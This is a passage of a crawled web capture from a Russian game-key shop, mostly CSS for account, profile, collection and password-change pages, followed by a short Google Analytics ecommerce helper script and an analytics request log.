    height:200px;
    padding:30px 40px;
    margin-left:20px;
}

#recoveryBlock > .form > form > .row {
    margin-left:0;
    font-size:1em;
}


#recoveryBlock > .form > form > .description {
    margin-top:-10px;
    font-size: .9em;
    font-style: italic;
}

#recoveryBlock > .form > form > .row > label {
    width:200px;
    float:left;
    display: block;
}


#recoveryBlock > .form > form > .row > input[type="text"] {
    width:100%;
    display: block;
    border-radius: 5px;
    float:left;
    height:40px;
    font-size:19px;
}

#recoveryBlock > .form > form > .row.error > input[type="text"] {
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
}

#recoveryBlock > .form  > form > .errorMessage {
    color:red;
    width:100%;
    text-align: center;
    margin-top:10px;
    display:none;
}

/***   PERSONAL PAGE BLOCK END    **/

.new_profile_block {
    min-height:500px;
}
.new_profile_block hr{
  margin: 25px 0;
}
.new_profile_block > .columnLeft {
    float:left;
    width:220px;
}

.new_profile_block > .columnLeft > ul {
    float:left;
    margin:0;
    padding:0;
    margin-top: 20px;
}

.new_profile_block > .columnLeft > ul > li {
    height:20px;
    width:180px;
    font-size: .9em;
    padding:5px;
}

.new_profile_block > .columnLeft > ul > li.active {
    height:18px;
    background: url("../images/personal-icons.png") -545px -1px;
    padding: 10px;
    margin: 5px 0;
}

.new_profile_block > .columnLeft > ul > li.active:first-child {
    margin-top: 0px;
}

.new_profile_block > .columnLeft > ul > li a {
    color:white;
    text-decoration: none;
    font-family: Intro, arial;
}

.new_profile_block > .columnLeft > ul > li.active a {
    color:white!important;
}

.new_profile_block > .columnLeft > ul > li:hover a {
    color:#5d990a;
    text-decoration: none;
    font-family: Intro, arial;
}

.new_profile_block > .columnLeft > .description {
    display:block;
    float:left;
    margin-top:25px;
    margin-bottom:50px;
    color:#727c7d;
}


.new_profile_block > .columnRight {
    float:left;
    width:740px;
    margin-top: 20px;
}

.new_profile_block > .columnRight > .profileBlock {
    width:520px;
    float:left;
    border-top: 1px solid #FFFFFF;
    border-bottom: 1px solid #FFFFFF;
    background-color: #f1f1f1;
    padding:0px 20px 20px 20px;
}

.new_profile_block > .columnRight > .profileBlock > .name {
    color:#000000;
    font-size: 16px;
    font-family: "Trebuchet MS";
    font-weight: bold;
    float:left;
    margin-top: 23px;
    width:300px;
}

.new_profile_block > .columnRight > .profileBlock > .edit {
    text-decoration: none;
    font-size: .8em;
    padding:0;
}

.new_profile_block > .columnRight > .profileBlock > .edit:last-child {
    margin-top:-1px;
    float:left;
    line-height: 1em;
}

.new_profile_block > .columnRight > .profileBlock > .status {
    width:160px;
    float:right;
    margin-top: 19px;
}

.new_profile_block > .columnRight > .profileBlock > .status > .icon{
  margin-left:-48px;
  width:34px;
  height:34px;
  float:left;
  background-image: url("../images/personal-icons.png");
  background-repeat: no-repeat;
}
.new_profile_block > .columnRight > .profileBlock > .status > .icon.bronze {
   background-position: 0 -84px;
}
.new_profile_block > .columnRight > .profileBlock > .status > .icon.silver {
  background-position: -34px -84px;
}
.new_profile_block > .columnRight > .profileBlock > .status > .icon.gold { 
  background-position: -68px -84px;
}
.new_profile_block > .columnRight > .profileBlock > .status > .title {
  color:#000000;
  font-weight: bold;
  margin-top: 5px;
  font-family: "Trebuchet MS";
  font-size: 13px;
}

.new_profile_block > .columnRight > .profileBlock > .status > .description {
  color:#565656;
  font-family: "Trebuchet MS";
  font-size: 11px;
  line-height: 15px;
  margin-top: 2px;
}

.new_profile_block > .columnRight > .summaryBlock {
    width:150px;
    height:60px;
    float:right;
    background-color: #f1f1f1;
    text-align: center;
    font-family: Intro, arial;
    margin-top:40px;
    font-size: 42px;
}
.new_profile_block > .columnRight > .summaryBlock > .count {
  display: inline-block;
  font-size: 44px;
  line-height: 64px;
  font-weight: bold;
  margin-right:3px;
  font-family: 'PTSansBold' !important;
}
.new_profile_block > .columnRight > .summaryBlock:before {
  content:"";
  display: block;
  width:150px;
  height:42px;
  margin-top: -40px;
  background: url("../images/personal-icons.png") -2px 0 no-repeat;
}
#main.personalBlock > .columnRight > .list {
    margin-top:10px;
}
#main.personalBlock > .columnRight > .list  .game {
    width:720px;
    min-height:64px;
    margin-top:10px;
    float:left;
}
#main.personalBlock > .columnRight > .list > .game  .date {
    float:left;
    display: block;
    height:100%;
    width:54px;
    text-align: center;
    color:#393939;
    font-size: .9em;
    line-height: 1.3em;
    padding: 17px 10px 11px 10px;
    background-color: #ececec;
    border-right:1px #dadada solid;
}

#main.personalBlock > .columnRight > .list  .game  .rows  {
    float:left;
    background-color: #f1f1f1;
    width:495px;
    padding:0 10px;
    border:1px #ffffff solid;
    border-right:1px #f1f1f1 solid;
    min-height:14px;
}

#main.personalBlock > .columnRight > .list  .game  .rows  .row  {
    height:62px;
    margin:0;
}

#main.personalBlock > .columnRight > .list  .game  .rows  .row  .title {
    font-family: Intro, arial;
}

#main.personalBlock > .columnRight > .list  .game  .rows  .row  .price {
    text-align: right;
    color:#3e4849;
    font-weight: bold;
}

#main.personalBlock > .columnRight > .list  .game  .rows .row  .price > .sale {
    color:#3e4c4d;
    font-family: Intro, arial;
    font-size:.8em;
    display: block;
    margin-top:-5px;
}

#main.personalBlock > .columnRight > .list  .game  .rows  .row  .price  .sale > span {
    color:#5d990a;
}

#main.personalBlock > .columnRight > .list  .game  .balls {
    float:left;
    width:166px;
    height:64px;
    font-family: Intro, arial;
    color:white;
    font-size: .9em;
    text-align: right;
    background:url("../images/personal-icons.png") -202px 0 no-repeat;
    position:absolute;
    margin-left:552px;

}

#main.personalBlock > .columnRight > .list  .game  .balls.none {
    background:url("../images/personal-icons.png") -368px 0 no-repeat;
}

#main.personalBlock > .columnRight > .list  .game  .balls  .count {
    font-size: 30px;
    height:64px;
    width:70px;
    line-height: 2.5em;
    color: white;
    font-family: Intro;
}

#main.personalBlock > .columnRight > .list  .game  .balls  .text {
    float:right;
    height:24px;
    width:90px;
    line-height: 1.2em;
    text-align:left;
    padding: 22px 0 17px 0px;
    color: white;
    font-size: 11px;
}

#main.personalBlock > .columnRight > .list  .summary {
    float:right;
    font-family: Intro, arial;
    color:white;
    margin-right:150px;
    margin-top:20px;
}

#main.personalBlock > .columnRight > .list > .summary > .title {
    float:left;
    width:100px;
    line-height: 1.1em;
    height:40px;
    font-size:1em;
}

#main.personalBlock > .columnRight > .list > .summary > .count {
    float:right;
    font-size: 3em;
    margin-left:10px;
    line-height: .8em;
}

#main.personalBlock > .columnRight > .list > .summary.none {
    float:right;
    font-family: Intro, arial;
    color:white;
    margin-top:20px;
    width:560px;
}

#main.personalBlock > .columnRight > .list > .summary.none > .title {
    float:left;
    width:100%;
    line-height: 1.1em;
    height:40px;
    font-size:1em;
    text-align: center;
}

/***   COLLECTIONS PAGE BLOCK END    **/

#main.collectionsBlock > .columnCenter {
    margin-top:50px;
    min-height:100px;
}

#main.collectionsBlock > .columnCenter > .header {
    width:100%;
    text-align:center;
    color:white;
    font-family: Intro, arial;
    font-size:2em;
}

#main.collectionsBlock > .columnCenter > .header.none {
    text-align: left;
    width:700px;
    margin-left:220px;
}

#main.collectionsBlock > .columnCenter > .list {
    width:100%;
    min-height:100px;
}


#main.collectionsBlock > .columnCenter > .list > .row {
    width:790px;
    margin:0 auto;
}


#main.collectionsBlock > .columnCenter > .list > .row .box {
    width:212px;
    padding:36px 25px 0 25px;
    margin-top:34px;
    text-align:center;
    min-height:390px;
    background: url("../images/collection-game-bg.png") center top no-repeat;

}

#main.collectionsBlock > .columnCenter > .list > .row .box:hover {
    background:none;
}

#main.collectionsBlock > .columnCenter > .list > .row .box .container {
    width:196px;
    height:276px;
    border:5px #494949 solid;
    margin:0 auto;
    -webkit-box-shadow: 0 5px 6px #000;
    -moz-box-shadow: 0 5px 6px #000;
    box-shadow: 0 5px 6px #000;
}

#main.collectionsBlock > .columnCenter > .list > .row .box .container img {
    width:196px;
}

#main.collectionsBlock > .columnCenter > .list > .row .box .box-wrapper {
    position:absolute;
    width:205px;
    height:267px;
    background-image:url(../images/collection-game-shadow.png);
    background-repeat:no-repeat;
    background-position: 5px 5px;
}

#main.collectionsBlock > .columnCenter > .list > .row .box:hover:before {
    content:"";
    width:272px;
    height:218px;
    position: absolute;
    z-index:100;
    margin-top:-114.5px;
    margin-left:-30px;
    display: block;
    background: url("../images/collection-game-bg-hover.png") center center no-repeat;
}

#main.collectionsBlock > .columnCenter > .list > .row .box > .date {
    width:147px;
    height:30px;
    margin:0 auto;
    margin-top:20px;
    background: url("../images/personal-icons.png") 0 -46px no-repeat;
    font-size: .9em;
    line-height: 2.8em;
    font-family: Intro, arial;
    color:#383838;
}


/***   COLLECTIONS PAGE BLOCK END    **/

#main.profileFormBlock > .columnRight > .columnCenter {
    width:680px;
    height:390px;
    background-color: #f1f1f1;
    border:1px #bbbdbe solid;
    margin-top:20px;
    padding:30px;
}

#main.profileFormBlock > .columnRight > .columnCenter > .message{
    width:660px;
    color:#5d990a;
    text-align: center;
    padding:20px 0;
    margin-top:-35px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row {
    float:left;
    width:400px;
    margin-bottom: 0;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row.password {
    float:left;
    width:500px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row.password label {
    width:190px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row.checkbox {
    width:660px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > label {
    width:140px;
    display: block;
    float:left;
    height:40px;
    line-height: 3.4em;
    font-size: 14px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > label.tel {
    line-height: 1.3em;
    height:30px;
    padding:5px 0;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > label.password {
    width:180px;
}


#main.profileFormBlock > .columnRight > .columnCenter > form > .row > label.checkbox {
    line-height: 1.3em;
    width:620px;
    float:right;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > .error {
    float:right;
    margin-right:10px;
    position: relative;
    margin-top:-20px;
    font-size: 1em;
}


#main.profileFormBlock > .columnRight > .columnCenter > form > .row.error {
    margin-left:0;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row.password > .error {
    float:right;
    margin-right:70px;
    position: relative;
    margin-top:-20px;
    font-size: 1em;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > input[type="text"],
#main.profileFormBlock > .columnRight > .columnCenter > form > .row > input[type="password"]{
  width:240px;
  height:40px;
  float:left;
  font-size: 19px;
  padding-left: 10px;
  font-family: "Trebuchet MS";
  border: 1px solid #DCDCDC;
  border-radius: 5px;
}
#main.profileFormBlock > .columnRight > .columnCenter > form > .row > input[type="text"]:focus,
#main.profileFormBlock > .columnRight > .columnCenter > form > .row > input[type="password"]:focus
{
  border: 1px solid #469F1F;
}
#main.profileFormBlock > .columnRight > .columnCenter > form > .row.error > input[type="text"],
#main.profileFormBlock > .columnRight > .columnCenter > form > .row.error > input[type="password"]{
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
    margin:0;
}


#main.profileFormBlock > .columnRight > .columnCenter > form > .row > div.checkbox {
    width:20px;
    width:20px;
    position: relative;
    height:20px;
    float:left;
    cursor:pointer;
    margin-top:-2px;
    background:white;
    margin-right:15px;
    border:1px #cbcbcb solid;
    border-radius: 4px;
    box-shadow:
        inset 0 1px 1px 0px rgba(0,0,0,0.2)
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > div.checkbox.active {
    background: #fff url(../images/icons.png) -343px -52px no-repeat;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .description {
    float:right;
    width:200px;
    background-color: #d8d8d8;
    border-radius: 5px;
    padding:15px;
    font-size: .9em;
    line-height: 1.3em;
}

/***   PROFILE PAGE BLOCK END    **/



/***   CHANGE PASSWORD BLOCK END    **/


div#changePasswordBlock {
    position:fixed;
    left:0px;
    top:0px;
    background: rgba(0, 0, 0, 0.80);
    height:100%;
    width:100%;
    z-index:100001;
}


#changePasswordBlock  > .form {
    width:400px;
    height:337px;
    top:20%;
    position:fixed;
    z-index: 10001;
    left:50%;
    margin-left:-200px;
    border:1px #fcffff solid;
    background-color: #f1f1f1;
}

#changePasswordBlock  > .form.full {
    width:400px;
    height:490px;
}
#changePasswordBlock  > .form.full > .description {
    display: block;
    margin:0 auto;
    width:300px;
    background-color: #d8d8d8;
    border-radius: 5px;
    padding:15px;
    font-size: .9em;
    line-height: 1.3em;
    margin-top:25px;
}

#changePasswordBlock  > .form > .header {
    height:20px;
    width:400px;
    text-align: center;
    color:black;
    font-family: Intro, arial;
    font-size:2em;
    padding:40px 0 0 0;
    text-shadow: 0px -1px 0px #303030;
}


#changePasswordBlock > .form > form {

    width:318px;
    height:220px;
    padding:30px 40px;
}

#changePasswordBlock > .form.full > form {
    width:318px;
    height:220px;
    padding:20px 40px;
}

#changePasswordBlock > .form > form > .row {
    margin-left:0;
    font-size:1em;
}


#changePasswordBlock > .form > form > .description {
    margin-top:-10px;
    font-size: .9em;
    font-style: italic;
}

#changePasswordBlock > .form > form > .row > label {
    width:200px;
    float:left;
    display: block;
}


#changePasswordBlock > .form > form > .row > input[type="text"],
#changePasswordBlock > .form > form > .row > input[type="password"] {
    width:100%;
    display: block;
    border-radius: 5px;
    float:left;
    height:40px;
    font-size:19px;
}

#changePasswordBlock > .form > form > .row.error > input[type="text"],
#changePasswordBlock > .form > form > .row.error > input[type="password"]{
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
}

#changePasswordBlock > .form > form > input[type="submit"] {
    width:100%;
    background:url(/public/images/new_buttons.png);
    background-repeat:no-repeat;
    width:211px;
    background-position: -1029px top;
    height:41px;
    border:none;
    margin-left:60px;
    margin-top:0px;
}

#changePasswordBlock > .form > form > input[type="submit"]:hover{
  background-position: -1029px -48px;
}
#changePasswordBlock > .form > form > input[type="submit"]:active{
  background-position: -1029px -97px;
}
#changePasswordBlock > .form > form > .errorMessage {
    margin-top:10px;
    display:none;
    height:34px;
    width:100%;
    margin-top:0px;
    line-height: 1em;
}

#changePasswordBlock  > .form.full > form > .errorMessage {

}

#changePasswordBlock  > .form > form > .errorMessage > .text {
    display:table-cell;
    vertical-align:middle;
    color:red;
    text-align: center;
    position: absolute;
    margin-top: -2px;
    height:34px;
    font-size: 12px;
    width:320px;
}

/***   CHANGE PASSWORD BLOCK END    **/

/** UPCOMING BLOCK CALENDAR STYLE **/
.block_upcoming { padding-top: 0px !important; }
.menu_left_head { padding: 8px 0; border-top: 1px solid #CFCFCF; border-bottom: 1px solid #CFCFCF; text-align: center; background: url("/local/templates/baseimages/left_menu_sprite.png") left top repeat; }
.menu_left_head span { font-family: Intro, arial; font-size: 16px; }
.menu_left_head_first { border-top: none !important; }
.white_line { background: white; height: 1px; }
.block_upcoming a { position: relative; display: block; padding: 10px 20px; text-align: left; font-size: .9em; font-family: Intro, arial; text-decoration: none; color: black; }
.block_upcoming a span { display: none; }
.block_upcoming a:hover, .block_upcoming a.active { color: white; background: url("/local/templates/baseimages/left_menu_sprite.png") left -60px repeat-x; }
.block_upcoming a:hover span, .block_upcoming a.active span { height: 41px; width: 13px; overflow: hidden; position: absolute; right: -13px; top: 0; display: block; background: url("/local/templates/baseimages/left_menu_sprite.png") left -120px no-repeat; }
.block_upcoming .upcoming_mon { margin-top: 2px; }
/** UPCOMING BLOCK CALENDAR STYLE END **/

#main.help .content .tabs > .nav-g ul li a .logo-img{
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}
blockquote.help-guide{
	border-left: 1px solid #00ab00;
	font-size: 16px;
}
blockquote.help-guide .help-guide-bold{
	font-weight: bold;
	font-style: italic;
}
blockquote.help-guide .help-guide-text{
	font-style: italic;
}
.green_button{
	margin: 5px 0;
	cursor: pointer;
}
.green_button span{
	padding: 10px;
	color: white;
	background: #00AE00;
	border-radius: 2px;
	text-transform: uppercase;
	font-size: 13px;
	font-family: 'Roboto';
}
.game_video .green_button{
	margin: 10px 0 0;
	text-align: center;
}
.game_video .game_video_other{
	display: none;
}
/**
Корзина keyless
 */
.sing_in_epic_games:before {
	content: ' ';
	position: absolute;
	top: 9px;
	left: 20px;
	bottom: auto;
	right: auto;
	background: url(/public/images/epic_games_logo.png) no-repeat;
	background-size: cover;
	width: 28px;
	height: 32px;
}
.sing_in_epic_games.epic_games_green:before{
	background: url(/public/images/epic_games_logo_black.png) no-repeat;
	background-size: cover;
}

.sing_in_epic_games{
	display: inline-block;
	position: relative;
	padding: 15px 30px 15px 65px;
	background-color: #2a2a2a;
	color: #fff;
	text-decoration: none;
	border-radius: 5px;
	text-transform: uppercase;
	font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
}

.sing_in_epic_games.epic_games_green{
	background-color: #00af00;
}

.sing_in_epic_games:hover{
	color: #fff;
	opacity: 0.9;
}
.block.keyless .sing_in_epic_games{
	margin: 20px 0 0;
}

.button-block-center{
	text-align: center;
}

.next-step-button{
	display: inline-block;
	padding: 10px 35px;
	font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
	font-weight: bold;
	font-size: 14px;
	background-color: #00AE00;
	color: #fff;
	text-decoration: none;
	border-radius: 3px;
	text-align: center;
	text-transform: uppercase;
}

.block.keyless .view{
	padding: 20px;
}
.block.keyless .keyless-title{
	text-align: center;
}
.block.keyless .description{
	position: relative;
	width: 244px;
	background: #d8d8d8;
	font-size: .85em;
	line-height: 1.4em;
	padding: 10px;
	margin: 0 10px;
	border-radius: 5px;
	color: #343434;
	font-style: italic;
	display: inline-block;
	top: 7px;
}
.block.keyless .keyless-epic-games-access{
	padding: 20px 0 0 0;
	font-size: 12px;
	font-style: italic;
	text-align: center;
	line-height: 1.3em;
}
.block.keyless .change-account-epic-games{
	padding: 20px 0 0 0;
	text-align: center;
}
.block.keyless .change-account-epic-games .btn-change-epic-games .sing_in_epic_games{
	margin: 20px 0 0;
}

.app-info-banner {
	background-color: #b8020e;
	text-align: center;
	color: #fefefe;
	font-size: 16px;
	font-family: 'Roboto';
	font-weight: 700;
	text-transform: uppercase;
}
.app-info-banner .app-info-banner-info{
	height: 75px;
	line-height: 75px;
	color: #fefefe;
}
.app-info-banner .app-info-banner-title{
	color: #fefefe;
	font-size: 12px;
	padding: 14px 0 5px 0;
}
.app-info-banner .app-info-banner-text{
	color: #fefefe;
	font-size: 14px;
	padding: 0 0 14px 0;
	text-transform: none;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gameray.ru/public/js/functions/ua.js
body_size: 583
content:
function ua_add_transaction(trans_id, affiliation, price)
{
    if(typeof(ga) != 'undefined'){
        ga('ecommerce:addTransaction',{ 
          'id': trans_id.toString(),
          'affiliation': 'gameray.ru',
          'revenue': price.toString()
        });
    }
}
function ua_add_item(trans_id, item_category, item_name, item_sku, item_price, item_quantity)
{
    if(typeof(ga) != 'undefined'){
        ga('ecommerce:addItem',{ 
          'id': trans_id.toString(),
          'name': item_name.toString(),
          'sku': item_sku.toString(),
          'category': item_category.toString(),
          'price': item_price.toString(),
          'quantity': item_quantity.toString()
        });
    }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=146360038&t=pageview&_s=1&dl=https%3A%2F%2Fgameray.ru%2Fspellforce-complete-pack%2F%3Futm_source%3Dhot-game.info%26utm_medium%3Daffiliate%26partner%3D156&ul=en-us%40posix&dt=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20Spellforce%20Complete%20Pack%20(%D0%BA%D0%BB%D1%8E%D1%87%20PC)%20%C2%BB%20%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B4%D0%B5%D1%88%D0%B5%D0%B2%D0%BB%D0%B5%20Steam!&sr=1280x720&vp=1280x720&_u=aGBAgEI7AAAAACAMI~&jid=1953647624&gjid=903367327&cid=2147409701.1768750096&tid=UA-30202253-1&_gid=73079172.1768750096&_slc=1&z=432406913
body_size: -449
content:
2,cG-6906R2QDKH